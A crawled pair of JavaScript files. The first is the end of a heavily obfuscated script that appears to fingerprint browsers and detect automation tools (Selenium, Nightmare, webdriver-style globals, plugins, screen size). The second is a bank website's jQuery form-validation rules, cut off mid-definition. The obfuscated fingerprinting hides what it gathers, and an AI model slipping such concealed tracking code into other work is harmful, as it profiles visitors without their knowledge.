_0x56b3bb=__nightmare;return _0x56b3bb;}],[_0xd528('0x163', '\x69\x42\x5e\x51'),_0xd528('0x164', '\x47\x53\x7a\x34'),function(){var _0x406d25=domAutomation;return _0x406d25;}],[_0xd528('0x165', '\x4f\x51\x45\x4a'),_0xd528('0x151', '\x48\x70\x58\x48'),function(){var _0x3ba370=domAutomationController;return _0x3ba370;}],[_0xd528('0x166', '\x5b\x4f\x6b\x26'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){var _0x6eb78c=_Selenium_IDE_Recorder;return _0x6eb78c;}],[_0xd528('0x168', '\x62\x36\x56\x70'),_0xd528('0x167', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x169', '\x64\x62\x5a\x55')];}],[_0xd528('0x16a', '\x77\x76\x36\x73'),_0xd528('0x16b', '\x45\x45\x78\x76'),function(){return document[_0xd528('0x16c', '\x69\x42\x5e\x51')];}],[_0xd528('0x16d', '\x35\x71\x6a\x46'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return process[_0xd528('0x16f', '\x78\x73\x49\x4e')];}],[_0xd528('0x170', '\x74\x35\x61\x26'),_0xd528('0x171', '\x77\x76\x36\x73'),function(){return global[_0xd528('0x172', '\x24\x75\x23\x70')];}],[_0xd528('0x173', '\x26\x78\x26\x23'),_0xd528('0x174', '\x34\x51\x36\x21'),function(){return global[_0xd528('0x175', '\x34\x51\x36\x21')];}],[_0xd528('0x176', '\x66\x6d\x52\x4c'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return WebAssembly;}],[_0xd528('0x178', '\x5d\x2a\x5e\x43'),_0xd528('0x179', '\x73\x47\x55\x6a'),function(){return _0x1cc736[_0xd528('0x17a', '\x6a\x4a\x55\x6b')](require,'\x66\x73');}],[_0xd528('0x17b', '\x62\x36\x56\x70'),_0xd528('0x17c', '\x39\x74\x33\x49'),function(){return _0x1cc736[_0xd528('0x17d', '\x29\x5e\x44\x5a')](globalThis,global);}],[_0xd528('0x17e', '\x64\x62\x5a\x55'),_0xd528('0x143', '\x77\x54\x25\x5e'),function(){return window[_0xd528('0x17f', '\x39\x74\x33\x49')]();}],[_0xd528('0x180', '\x5b\x4f\x6b\x26'),_0xd528('0x16e', '\x63\x50\x46\x39'),function(){return navigator[_0xd528('0x181', '\x49\x73\x41\x5a')];}],[_0xd528('0x182', '\x71\x4c\x66\x6e'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x184', '\x6a\x47\x79\x51')];}],[_0xd528('0x185', '\x47\x53\x7a\x34'),_0xd528('0x186', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x187', '\x4f\x51\x45\x4a')];}],[_0xd528('0x188', '\x29\x5e\x44\x5a'),_0xd528('0x189', '\x52\x55\x6a\x6f'),function(){return _0x1cc736[_0xd528('0x18a', '\x4e\x24\x54\x29')](navigator[_0xd528('0x18b', '\x54\x76\x54\x4a')],'\x43');}],[_0xd528('0x18c', '\x39\x74\x33\x49'),_0xd528('0x18d', '\x64\x45\x67\x57'),function(){window[_0xd528('0x18e', '\x63\x50\x46\x39')]=Object[_0xd528('0x18f', '\x49\x73\x41\x5a')](window);return window[_0xd528('0x190', '\x29\x5e\x44\x5a')][_0xd528('0x191', '\x73\x47\x55\x6a')];}],[_0xd528('0x192', '\x21\x6d\x26\x31'),_0xd528('0x193', '\x66\x2a\x76\x2a'),function(){return _0x1cc736[_0xd528('0x194', '\x72\x45\x31\x73')](window[_0xd528('0x195', '\x21\x6d\x26\x31')],0x0);}],[_0xd528('0x196', '\x29\x5e\x44\x5a'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return _0x1cc736[_0xd528('0x198', '\x24\x75\x23\x70')](window[_0xd528('0x199', '\x55\x64\x55\x59')],0x0);}],[_0xd528('0x19a', '\x72\x45\x31\x73'),_0xd528('0x13b', '\x78\x73\x49\x4e'),function(){return window[_0xd528('0x19b', '\x24\x75\x23\x70')];}],[_0xd528('0x19c', '\x52\x55\x6a\x6f'),_0xd528('0x19d', '\x5a\x69\x71\x79'),function(){return window[_0xd528('0x19e', '\x63\x50\x46\x39')][_0xd528('0x19f', '\x29\x5e\x44\x5a')]();}],[_0xd528('0x1a0', '\x44\x49\x42\x4b'),_0xd528('0x1a1', '\x74\x35\x61\x26'),function(){return _0x1cc736[_0xd528('0x1a2', '\x6a\x47\x79\x51')](Boolean,_0x1cc736[_0xd528('0x1a3', '\x79\x6f\x62\x43')](typeof process,_0xd528('0x1a4', '\x24\x75\x23\x70'))&&process[_0xd528('0x1a5', '\x2a\x63\x4b\x25')]&&process[_0xd528('0x1a6', '\x24\x75\x23\x70')][_0xd528('0x1a7', '\x49\x73\x41\x5a')]);}],[_0xd528('0x1a8', '\x45\x45\x78\x76'),_0xd528('0x1a9', '\x69\x66\x65\x24'),function(){return document[_0xd528('0x1aa', '\x45\x45\x78\x76')];}],[_0xd528('0x1ab', '\x29\x5e\x44\x5a'),_0xd528('0x1ac', '\x79\x6f\x62\x43'),function(){return eval[_0xd528('0x1ad', '\x40\x5a\x4d\x35')]()[_0xd528('0x1ae', '\x44\x49\x42\x4b')];}],[_0xd528('0x1af', '\x62\x36\x56\x70'),_0xd528('0x1b0', '\x45\x39\x6d\x29'),function(){return navigator[_0xd528('0x1b1', '\x78\x73\x49\x4e')][_0xd528('0x1b2', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b3', '\x55\x64\x55\x59'),_0xd528('0x1b4', '\x34\x51\x36\x21'),function(){return deviceType;}],[_0xd528('0x1b5', '\x35\x71\x6a\x46'),_0xd528('0x14a', '\x64\x62\x5a\x55'),function(){return screen[_0xd528('0x1b6', '\x45\x39\x6d\x29')];}],[_0xd528('0x1b7', '\x6a\x4a\x55\x6b'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return screen[_0xd528('0x1b9', '\x69\x66\x65\x24')];}],[_0xd528('0x1ba', '\x77\x76\x36\x73'),_0xd528('0x1bb', '\x64\x45\x67\x57'),function(){var _0x553bee=eoapi;return _0x553bee;}],[_0xd528('0x1bc', '\x59\x54\x42\x6f'),_0xd528('0x1bd', '\x36\x44\x71\x5b'),function(){var _0x3b37e3=eoapi_VerifyThis;return _0x3b37e3;}],[_0xd528('0x1be', '\x69\x66\x65\x24'),_0xd528('0x1bf', '\x5a\x69\x71\x79'),function(){var _0x5d916a=eoapi_extInvoke;return _0x5d916a;}],[_0xd528('0x1c0', '\x77\x54\x25\x5e'),_0xd528('0x1c1', '\x31\x31\x37\x26'),function(){var _0x52330d=eoWebBrowserDispatcher;return _0x52330d;}],[_0xd528('0x1c2', '\x36\x44\x71\x5b'),_0xd528('0x1c3', '\x79\x6f\x62\x43'),function(){return window[_0xd528('0x1c4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1c5', '\x59\x54\x42\x6f'),_0xd528('0x1c6', '\x4e\x24\x54\x29'),function(){return _0x1cc736[_0xd528('0x1c7', '\x78\x73\x49\x4e')](navigator[_0xd528('0x1c8', '\x69\x66\x65\x24')][_0xd528('0x12e', '\x5a\x69\x71\x79')],0x2);}],[_0xd528('0x1c9', '\x36\x44\x71\x5b'),_0xd528('0x1ca', '\x71\x4c\x66\x6e'),function(){return _0x1cc736[_0xd528('0x1cb', '\x4e\x24\x54\x29')](navigator[_0xd528('0x1cc', '\x6a\x47\x79\x51')][_0xd528('0x1cd', '\x69\x66\x65\x24')],0x2);}],[_0xd528('0x1ce', '\x2a\x63\x4b\x25'),_0xd528('0x15b', '\x66\x2a\x76\x2a'),function(){return window[_0xd528('0x1cf', '\x24\x75\x23\x70')];}],[_0xd528('0x1d0', '\x77\x76\x36\x73'),_0xd528('0x1d1', '\x78\x73\x49\x4e'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1d3', '\x21\x6d\x26\x31')][0x0][_0xd528('0x1d4', '\x73\x47\x55\x6a')];}],[_0xd528('0x1d5', '\x59\x54\x42\x6f'),_0xd528('0x197', '\x35\x71\x6a\x46'),function(){return navigator[_0xd528('0x1d6', '\x45\x39\x6d\x29')][_0xd528('0x1d7', '\x24\x75\x23\x70')][0x1][_0xd528('0x1d8', '\x56\x58\x74\x48')];}],[_0xd528('0x1d9', '\x77\x54\x25\x5e'),_0xd528('0x1da', '\x4b\x70\x72\x62'),function(){return navigator[_0xd528('0x1db', '\x73\x47\x55\x6a')][_0xd528('0x1dc', '\x6a\x47\x79\x51')][0x2][_0xd528('0x1dd', '\x6a\x4a\x55\x6b')];}],[_0xd528('0x1de', '\x48\x70\x58\x48'),_0xd528('0x183', '\x4e\x24\x54\x29'),function(){return navigator[_0xd528('0x1df', '\x64\x45\x67\x57')][_0xd528('0x1e0', '\x33\x64\x5d\x24')];}],[_0xd528('0x1e1', '\x72\x45\x31\x73'),_0xd528('0x177', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e2', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e3', '\x40\x5a\x4d\x35'),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return navigator[_0xd528('0x1e5', '\x62\x36\x56\x70')][_0xd528('0x1e6', '\x64\x62\x5a\x55')];}],[_0xd528('0x1e7', '\x5b\x4f\x6b\x26'),_0xd528('0x1b8', '\x29\x5e\x44\x5a'),function(){return navigator[_0xd528('0x1d2', '\x31\x31\x37\x26')][_0xd528('0x1e8', '\x54\x76\x54\x4a')];}]];try{var _0x3eb37e=_0xd528('0x1e9', '\x55\x64\x55\x59')[_0xd528('0x1ea', '\x5a\x69\x71\x79')]('\x7c'),_0x39e0d7=0x0;while(!![]){switch(_0x3eb37e[_0x39e0d7++]){case'\x30':var _0x44cfa6=_0xd528('0x1eb', '\x29\x5e\x44\x5a');continue;case'\x31':_0x56325a[_0xd528('0x57', '\x78\x73\x49\x4e')]([_0x1cc736[_0xd528('0x1ec', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ed', '\x5b\x4f\x6b\x26')](_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')]('\x27',_0x44cfa6),'\x27'),_0xd528('0x1ef', '\x2a\x63\x4b\x25')),_0xd528('0x1e4', '\x4f\x51\x45\x4a'),function(){return _0x44cfa6[_0xd528('0x1f0', '\x4f\x51\x45\x4a')]();}]);continue;case'\x32':_0x1cc736[_0xd528('0x1f1', '\x54\x76\x54\x4a')](_0x50c810);continue;case'\x33':if(_0x4a937c){try{_0x511d31[_0xd528('0x1f2', '\x66\x2a\x76\x2a')]=_0x1cc736[_0xd528('0x1f3', '\x71\x4c\x66\x6e')](_0x3d3b86,_0x4a937c);}catch(_0x36a951){}}continue;case'\x34':if(!_0x1ad1a2[_0xd528('0x1f4', '\x79\x6f\x62\x43')])_0x1ad1a2[_0xd528('0x1f5', '\x48\x70\x58\x48')]=_0x3fe5a1;continue;case'\x35':if(_0x340586){_0x56325a[_0xd528('0x1f6', '\x64\x62\x5a\x55')]([_0x340586,_0xd528('0xd9', '\x72\x45\x31\x73')]);_0x1cc736[_0xd528('0x1f7', '\x64\x45\x67\x57')](_0x378e40,_0x1cc736[_0xd528('0x1f8', '\x6a\x4a\x55\x6b')](_0x28fd04,_0x56325a));}continue;case'\x36':_0x28734d[_0xd528('0x1f9', '\x21\x6d\x26\x31')](_0xd528('0x1fa', '\x29\x5e\x44\x5a'))[_0xd528('0x1fb', '\x47\x53\x7a\x34')]=_0x1cc736[_0xd528('0x1ee', '\x4b\x70\x72\x62')](_0xd528('0x1fc', '\x66\x6d\x52\x4c'),_0x1ad1a2[_0xd528('0x1fd', '\x21\x6d\x26\x31')][_0xd528('0x1fe', '\x72\x45\x31\x73')]());continue;case'\x37':_0x1cc736[_0xd528('0x1ff', '\x6a\x4a\x55\x6b')](_0x378e40,_0x1cc736[_0xd528('0x200', '\x77\x76\x36\x73')](_0x28fd04,_0x56325a));continue;}break;}}catch(_0xafe63e){_0x28734d[_0xd528('0x201', '\x26\x78\x26\x23')](_0xd528('0x202', '\x5b\x4f\x6b\x26'))[_0xd528('0x203', '\x44\x49\x42\x4b')]=_0x1cc736[_0xd528('0x204', '\x4b\x70\x72\x62')](_0xd528('0x205', '\x59\x54\x42\x6f'),_0x1ad1a2[_0xd528('0x206', '\x4e\x24\x54\x29')](_0xafe63e[_0xd528('0x207', '\x33\x64\x5d\x24')]));}finally{if(_0x4a937c)_0x511d31[_0xd528('0x208', '\x5a\x69\x71\x79')]=_0x4a937c;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/site.js?cdv=530660087
body_size: 6700
content:
var responseJson;var frm;var tipoCambio;var haveCaptcha=false;var captchaIsValid=false;var is_empty=function(value){for(var i=0;i<value.length;i++){if(value[i]!=" "){return false;}}
return true;}
var is_only_text=function(word){for(var i=0;i<word.length;i++){if(/^[a-zA-ZÀ-ÿ ´-]+$/.test(word[i].toLowerCase())==false&&word[i]!=" "){return false;}}
return true;}
var is_only_number=function(number){for(var i=0;i<number.length;i++){if(/[0-9]/.test(number[i])==false){return false;}}
return true;}
var is_only_numbers_and_letters=function(word){for(var i=0;i<word.length;i++){if(/[a-zA-ZZñÑáéíóúÁÉÍÓÚ0-9\s]/.test(word[i])==false||word[i]==" "){return false;}}
return true;}
var validate_characters_identificacion=function(word){for(var i=0;i<word.length;i++){if(/[a-zA-Z0-9\-]$/.test(word[i])==false||word[i]==" "){return false;}}
return true;}
var get_max_length_message=function(length){return"Este campo permite "+length+" caracteres como m&aacute;ximo.";}
var get_min_length_message=function(length){return"Este campo requiere como m&iacute;nimo "+length+" caracteres";}
var get_min_money_message=function(money){return"Este campo requiere como m&iacute;nimo un monto de "+money;}
var numberonly_max_length_10=["ingreso","egreso","monto","plazo","valorPrestamo","montoPrima","valorVivienda"];var required_txt="Este campo es requerido.",valorPrestamo_txt="Favor ingresar el valor del pr&eacute;stamo.",email_txt="",max_money_length_txt="",identificacion_txt="",centro_de_trabajo_txt="",textonly_txt="Sólo se admite texto.",min_money_txt="",dateRequired_txt="Este campo es requerido",numberonly_txt="Solo se permiten n&uacute;meros en este campo.",tel_txt="Solo se permiten n&uacute;meros en este campo y requiere 8 caracteres.",currency_txt="Solo se permiten n&uacute;meros en este campo.",date_txt="Favor ingresar una fecha v&aacute;lida: dd/mm/yyyy.",options_txt="Seleccione alguna de las opciones del listado.",required_12_txt="Debe completar todo el campo. (Ej: 111-111-1111)",telMask11_txt="Por favor complete todo el campo",dateAnio_txt="Año inválido",noempty_txt="El campo no puede estar vacio.",phone_txt="El formato de telefono no es correcto. Se admiten sólo números, guiones y paréntesis",paragraph_txt="Sólo se admite texto, signos de puntuación y saltos de línea";var get_date_txt=function(){return date_txt;}
var get_noempty_txt=function(){return noempty_txt;}
var get_paragraph_txt=function(){return paragraph_txt;}
var get_dateRequired_txt=function(){return dateRequired_txt;};var get_dateAnio_txt=function(){return dateAnio_txt;};var get_telMask11_txt=function(){return telMask11_txt;};var get_required_12_txt=function(){return required_12_txt;};var get_email_txt=function(){return email_txt;};var get_textonly_txt=function(){return textonly_txt;};var get_currency_txt=function(){return currency_txt;};var get_identificacion_txt=function(){return identificacion_txt;};var get_numberonly_txt=function(){return numberonly_txt;};var get_centro_de_trabajo_txt=function(){return centro_de_trabajo_txt;};var get_tel_txt=function(){return tel_txt;};var get_max_money_length_txt=function(){return max_money_length_txt;}
var get_min_money_txt=function(){return min_money_txt;}
var get_phone_txt=function(){return phone_txt;};var valid_mail_message="Favor ingresar un email v&aacute;lido.",onlytext_message="Solo se permiten letras.",no_white_space_message="No debe haber un espacio en blanco al final del campo.",only_numbers_message="Solo se permiten n&uacute;meros en este campo.",identificacion_only_message="Solo se permiten n&uacute;meros, letras y guiones.",only_numbers_and_letters_message="Solo se permiten n&uacute;meros y letras.";jQuery.extend(jQuery.validator.messages,{email:valid_mail_message,min:"El valor m&iacute;nimo a ingresar es {0}",max:"El valor m&aacute;ximo a ingresar es {0}"});jQuery.validator.addMethod("paragraph_rule",function(value,element){var result=true;if(/^[0-9a-zA-ZÀ-ÿ .,;´-\s\n]+$/.test(value)==false&&value!=" "){result=false;}
return this.optional(element)||result;},get_paragraph_txt);jQuery.validator.addMethod("required_12_rule",function(value,element){var result=true;if(value.length!=12&&value.length>0){result=false;}
return this.optional(element)||result;},get_required_12_txt);jQuery.validator.addMethod("telMask11_rule",function(value,element){return this.optional(element)||value.length==12;},get_telMask11_txt);jQuery.validator.addMethod("dateRequired_rule",function(value,element){return this.optional(element)||value.match(/[a-z]/i);},get_dateRequired_txt);jQuery.validator.addMethod("date_rule",function(value,element){return this.optional(element)||value.length==10;},get_date_txt);jQuery.validator.addMethod("dateAnio_rule",function(value,element){return this.optional(element)||value.length<=10;},get_dateAnio_txt);jQuery.validator.addMethod("min_number_rule",function(value,element,min){var result=true;if(value<min){min_money_txt="M&iacute;nimo "+min;result=false;}
return this.optional(element)||result;},get_min_money_txt);jQuery.validator.addMethod("phone_rule",function(value,element){var result=false;if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\./0-9]*$/g.test(value)){result=true;}
return this.optional(element)||result;},get_phone_txt);jQuery.validator.addMethod("min_money_rule",function(value,element,min){var result=true;value=value.substr(3);value=parseFloat(value.replace(/,/g,''));if(value<min){min_money_txt=get_min_money_message(min);result=false;}
return this.optional(element)||result;},get_min_money_txt);jQuery.validator.addMethod("max_number_rule",function(value,element,max){var result=true;if(value>max){max_money_length_txt="M&aacute;ximo "+max;result=false;}
return this.optional(element)||result;},get_max_money_length_txt);jQuery.validator.addMethod("max_lenght_rule",function(value,element,max){return this.optional(element)||value.length<=max;},get_max_money_length_txt);jQuery.validator.addMethod("max_money_length_rule",function(value,element,max){var result=true;value=value.substr(3);value=parseFloat(value.replace(/,/g,''));if(value.toString().length>max){max_money_length_txt=get_max_length_message(max);result=false;}
return this.optional(element)||result;},get_max_money_length_txt);jQuery.validator.addMethod("email_rule",function(value,element){var result=true;if(value.length>50){email_txt=get_max_length_message(50);result=false;}else if(/^(?!.*['])[a-zA-Z0-9._+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/.test(value)==false){email_txt=valid_mail_message;result=false;}
return this.optional(element)||result;},get_email_txt);jQuery.validator.addMethod("identificacion_rule",function(value,element){var result=true;if(value.length>16&&element.minLength<=16){result=false;identificacion_txt=get_max_length_message(16);}else if(validate_characters_identificacion(value)==false){result=false;identificacion_txt=identificacion_only_message;}
return this.optional(element)||result;},get_identificacion_txt);jQuery.validator.addMethod("is_only_numbers_and_letters_rule",function(value,element){result=true;if(value[value.length-1]==" "){identificacion_txt=no_white_space_message;result=false;}
else if(is_only_numbers_and_letters(value)==false){result=false;identificacion_txt=only_numbers_and_letters_message;}
else if((value.length<2)){textonly_txt=get_min_length_message(2);result=false;}
return this.optional(element)||result;},get_identificacion_txt);jQuery.validator.addMethod("centroTrabajo_rule",function(value,element){var result=true;if(value.length>100){centro_de_trabajo_txt=get_max_length_message(100)
result=false;}
return this.optional(element)||result;},get_centro_de_trabajo_txt);jQuery.validator.addMethod("textonly_rule",function(value,element){var result=true;if(is_only_text(value)==false){textonly_txt=onlytext_message;result=false;}else if(value[value.length-1]==" "){textonly_txt=no_white_space_message;result=false;}else if((value.length<2)){textonly_txt=get_min_length_message(2);result=false;}
return this.optional(element)||result;},get_textonly_txt);jQuery.validator.addMethod("noempty_rule",function(value,element){return this.optional(element)||!is_empty(value);},get_noempty_txt);jQuery.validator.addMethod("numberonly_rule",function(value,element){var result=true;if(value[value.length-1]==" "){numberonly_txt=no_white_space_message;result=false;}
else if(is_only_number(value)==false){result=false;numberonly_txt=only_numbers_message;}
else if(jQuery.inArray(element.name,numberonly_max_length_10)!==-1){if(value.length>10){result=false;numberonly_txt=get_max_length_message(10);}}
return this.optional(element)||result;},get_numberonly_txt);jQuery.validator.addMethod("tel_rule",function(value,element){var result=true;if(value[value.length-1]==" "){tel_txt=no_white_space_message;result=false;}else if(is_only_number(value)==false){tel_txt=only_numbers_message;result=false;}
return result;return this.optional(element)||is_only_number(value)&&(value.length==8);},get_tel_txt);jQuery.validator.addMethod("currency_rule",function(value,element){value=value.substr(3);value=parseFloat(value.replace(/,/g,''));var result=true;if(is_only_number(value)==false||isNaN(value)){result=false;currency_txt=only_numbers_message;}
else if(element.getAttribute("monto_min_dolares")!=""){var minimo=0;if(element.className.indexOf("dolares")>=0){minimo=element.getAttribute("monto_min_dolares");}
else if(element.className.indexOf("cordobas")>=0){minimo=element.getAttribute("monto_min_cordobas");}
else if(element.className.indexOf("euros")>=0){minimo=element.getAttribute("monto_min_euros");}
if(value<parseInt(minimo)){result=false;currency_txt="El monto debe ser como m&iacute;nimo "+minimo;}}
return this.optional(element)||result;},get_currency_txt);$.validator.addMethod('filesize',function(value,element,param){return this.optional(element)||(element.files[0].size<=param)},"El tamaño máximo es: 3 MB");jQuery.validator.addMethod("numbertext_rule",function(value,element){return this.optional(element)||/^[a-zA-ZÀ-ÿ0-9 $]+$/.test(value);},"Sólo se permiten letras y n&uacute;meros");jQuery.validator.addMethod("validacionTarjetas_rule",function(value,element){var esValido=false;var masterCardRegex=/^(?:5[1-5][0-9]{14})$/;var visaRegex=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;if(value.match(masterCardRegex)||value.match(visaRegex)){esValido=true;}
return esValido;},'Número de tarjeta inválido.');var datos_validate={ignore:".ignore",rules:{"hiddenRecaptcha":{required:function(){if(grecaptcha.getResponse()==''){return true;}else{return false;}}},ciudad:{required:true,textonly_rule:true},numCuenta:{required:true,numbertext_rule:true,noempty_rule:true},estadoCivil:{required:true,noempty_rule:true},genero:{required:true},CV:{required:true,noempty_rule:true},nacionalidad:{required:true,noempty_rule:true},asunto:{required:true,noempty_rule:true},sucursalDePreferencia:{required:true,noempty_rule:true},producto:{required:true,textonly_rule:true,noempty_rule:true},plazo:{required:true,numberonly_rule:true,noempty_rule:true},mensaje:{required:true,noempty_rule:true,paragraph_rule:true},mensajeNoRequerido:{required:false},tipoCredito:{required:true,noempty_rule:true},tipoIngreso:{required:true,noempty_rule:true},tipoDeSeguro:{required:true,noempty_rule:true},tipo_id:{required:true,noempty_rule:true},departamento:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},municipio:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},codproducto:{required:true,noempty_rule:true},domicilio:{required:true,noempty_rule:true},hojaDeVida:{required:true,accept:"image/jpeg, image/pjpeg, application/pdf, application/msword",filesize:3000000,noempty_rule:true},CV:{required:true,accept:"application/pdf",filesize:6000000,noempty_rule:true},valorPrestamo:{required:true,currency_rule:true,max_money_length_rule:10,noempty_rule:true},nombre:{required:true,noempty_rule:true,textonly_rule:true},razonSocial:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},nombreYApellido:{required:true,textonly_rule:true,noempty_rule:true},nombres:{required:{depends:function(element){return!$(element).hasClass('hide')}},textonly_rule:true,maxlength:50,noempty_rule:true},nombreCompleto:{required:true,textonly_rule:true,noempty_rule:true},nombreNoRequerido:{textonly_rule:true},primerNombre:{required:true,textonly_rule:true,noempty_rule:true},primerApellido:{required:true,textonly_rule:true,noempty_rule:true},segundoNombre:{textonly_rule:true},segundoApellido:{textonly_rule:true},salarioAproximado:{required:true,noempty_rule:true},primerApellidoNoRequerido:{textonly_rule:true},segundoApellidoNoRequerido:{textonly_rule:true},nombreReferido:{required:true,textonly_rule:true,noempty_rule:true},direccionActualizada:{required:true,},nit:{required:true,},dui:{},apellido:{required:true,noempty_rule:true,textonly_rule:true},apellidos:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true,textonly_rule:true},apellidoReferido:{required:true,textonly_rule:true,noempty_rule:true},identificacion:{required:{depends:function(element){return!$(element).hasClass('hide')}},identificacion_rule:true,noempty_rule:true},identificacionSinGuiones:{required:true,numbertext_rule:true,noempty_rule:true},identificacionNoRequerido:{identificacion_rule:true},email:{required:{depends:function(element){return!$(element).hasClass('hide')}},email_rule:true,noempty_rule:true},aplicarA:{required:true},puestoAlQueAplica:{required:true},puestoQueDesempena:{required:true},pretencionSalarial:{required:true},emailNoRequerido:{email_rule:true},tipoCedulaNoRequerido:{required:false,},cedula:{required:true,noempty_rule:true},emailReferido:{email_rule:true},centroTrabajo:{required:true,centroTrabajo_rule:true},tipoIdentificacion:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},tipoIdentificacionNoRequerido:{required:false},telefono1:{required:true,noempty_rule:true},telefono2:{},telefono:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true,maxlength:8,digits:true},numeroDeTelefono:{required:true,noempty_rule:true},numeroDeTelefonoNoRequerido:{},numeroDeCelularNoRequerido:{numberonly_rule:true,},numeroDeCelular:{required:true,noempty_rule:true},telefonoCelularNoRequerido:{required:false,},telefonoResidencial:{required:true,noempty_rule:true},telefonoResidencialNoRequerido:{},telefonoCelular:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},telefonoCelularNoRequerido:{required:false,},telefonoDomicilioTrabajoNoRequerido:{required:false,},telefonoReferido:{required:true,noempty_rule:true},telefonoNoRequerido:{},ingreso:{required:true,currency_rule:true,max_money_length_rule:10,noempty_rule:true},clientePromerica:{required:true,noempty_rule:true},monto:{required:true,currency_rule:true,max_money_length_rule:10,noempty_rule:true},plazoDias:{required:true,numberonly_rule:true,min:30,noempty_rule:true},direccionResidencial:{required:{depends:function(element){return!$(element).hasClass('hide')}},noempty_rule:true},direccionEmpresa:{required:true,noempty_rule:true},fechaInicial:{required:true,date:true,noempty_rule:true},fechaNacimiento:{required:true,date_rule:true,noempty_rule:true},fechaDeIngreso:{required:true,date_rule:true,noempty_rule:true},fechaDeLaCompra:{required:true,date_rule:true,noempty_rule:true},peridiocidad:{required:true,noempty_rule:true},valorVivienda:{required:true,currency_rule:true,noempty_rule:true},montoPrima:{required:true,currency_rule:true,max_money_length_rule:10,noempty_rule:true},nombreConyugue:{textonly_rule:true},identificacionConyugue:{identificacion_rule:true},egreso:{currency_rule:true,max_money_length_rule:10},numero_id:{required:true,identificacion_rule:true,noempty_rule:true},beneficiarios:{required:true,textonly_rule:true,noempty_rule:true},aporte:{required:true,noempty_rule:true},empresaDondeLabora:{required:true,noempty_rule:true},tiempoLaborando:{required:true,numbertext_rule:true,noempty_rule:true},otrosIngresos:{required:true,numbertext_rule:true},posicion:{required:true,noempty_rule:true},ingresosMensuales:{required:true,numbertext_rule:true,noempty_rule:true},telefonoEmpresa:{required:true,noempty_rule:true},telefonoResidencial:{required:true,noempty_rule:true},telefonoPreferencial:{required:true,noempty_rule:true},deseoPrestamo:{required:true,noempty_rule:true},valorDelVehiculo:{required:true,numbertext_rule:true,noempty_rule:true},anioVehiculo:{required:true,numbertext_rule:true,noempty_rule:true},modeloVehiculo:{required:true,numbertext_rule:true,noempty_rule:true},montoSolicitado:{required:true,numbertext_rule:true,noempty_rule:true},montoCompra:{required:true,numbertext_rule:true,noempty_rule:true},aerolinea:{required:true,},nombreSegunViajeroFrecuente:{required:true,noempty_rule:true},numeroDeViajeroFrecuente:{required:true,},cantidadDePuntosATrasladar:{required:true,noempty_rule:true},montoASolicitar:{required:true,numbertext_rule:true,noempty_rule:true},montoCobertura:{required:true,noempty_rule:true},prima:{numbertext_rule:true},ben1_NombresYApellidos:{textonly_rule:true},ben2_NombresYApellidos:{textonly_rule:true},ben1_Parentesco:{textonly_rule:true},ben2_Parentesco:{textonly_rule:true},ben1_Porcentaje:{},ben2_Porcentaje:{},referenciaNoFamiliarNombre:{required:true,textonly_rule:true,noempty_rule:true},referenciaNoFamiliarTelefono:{required:true,required_12_rule:true,noempty_rule:true},referenciaNoFamiliarDireccion:{required:true,noempty_rule:true,noempty_rule:true},referenciaNoFamiliarNombre:{required:true,textonly_rule:true,noempty_rule:true},referenciaFamiliarNombre:{required:true,textonly_rule:true,noempty_rule:true},referenciaFamiliarTelefono:{required:true,required_12_rule:true,noempty_rule:true},referenciaFamiliarTelefono2:{required_12_rule:true},profesion:{required:true,noempty_rule:true},tipoTarjetaQueDeseo:{required:true,noempty_rule:true},tarjetaQueSolicita:{required:true},ingresos:{required:true},tipoDeTarjeta:{required:true},DocumentoDeIdentidad:{required:true},canal:{required:true,noempty_rule:true},ultimos4DigitosTarjeta:{required:{depends:function(element){return!$(element).hasClass('hide')}},numberonly_rule:true},vacante:{required:true,textonly_rule:true},txtActivo:{required:true},numeroRTN:{required:{depends:function(element){return!$(element).hasClass('hide')}}},fecha:{required:{depends:function(element){return!$(element).hasClass('hide')}}},reclamacion:{required:true},discripcionDocu:{required:{depends:function(element){return!$(element).hasClass('hide')}}},reclamoAnterior:{required:{depends:function(element){return!$(element).hasClass('hide')}}},jDepartamento:{required:{depends:function(element){return!$(element).hasClass('hide')}}},jMunicipio:{required:{depends:function(element){return!$(element).hasClass('hide')}}},domicilioLegal:{required:{depends:function(element){return!$(element).hasClass('hide')}}},jTelefono:{required:{depends:function(element){return!$(element).hasClass('hide')}}},jCelular:{required:{depends:function(element){return!$(element).hasClass('hide')}}},jCorreo:{required:{depends:function(element){return!$(element).hasClass('hide')}}},repreTipoIdentificacion:{required:{depends:function(element){return!$("#repreNombre").val()==""}}},repreIdentificacion:{required:{depends:function(element){return!$("#repreNombre").val()==""}}}},messages:{vacante:{required:required_txt},ciudad:{required:required_txt,textonly_rule:textonly_txt},DocumentoDeIdentidad:{required:required_txt},ingresos:{required:required_txt},aerolinea:{required:required_txt},nombreSegunViajeroFrecuente:{required:required_txt},numeroDeViajeroFrecuente:{required:required_txt},cantidadDePuntosATrasladar:{required:required_txt},ultimos4DigitosTarjeta:{required:required_txt},tarjetaQueSolicita:{required:required_txt},ti